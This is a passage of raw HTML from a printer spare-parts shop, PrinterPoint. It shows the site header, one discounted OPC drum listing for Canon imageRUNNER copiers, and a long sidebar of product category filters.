            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-97">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-97" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-199603 status-publish instock product_cat-drum-opc-unit-laser-copier product_cat-opc-drum-copier product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 40%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/opc-drum-high-quality-for-canon-imagerunner-ir-c2880-c3380-c2380-c3080-c3580-c2550-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/04/Printer_Point_OPC_Drum_High_Quality_For_Canon_imageRUNNER_IR_C2880_C3380_C2380_C3080_C3580_C2550_Printer.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/opc-drum-high-quality-for-canon-imagerunner-ir-c2880-c3380-c2380-c3080-c3580-c2550-printer/">OPC Drum High Quality For Canon imageRUNNER IR C2880 C3380 C2380 C3080 C3580 C2550 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='199603'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,025</bdi></span></del> <span class="screen-reader-text">Original price was: 2,025.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,211</bdi></span></ins><span class="screen-reader-text">Current price is: 1,211.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="09ad179f22" data-id="prdctfltr-6969693284daf">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="canon-imagerunner-c3580" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6969693286bbc prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label 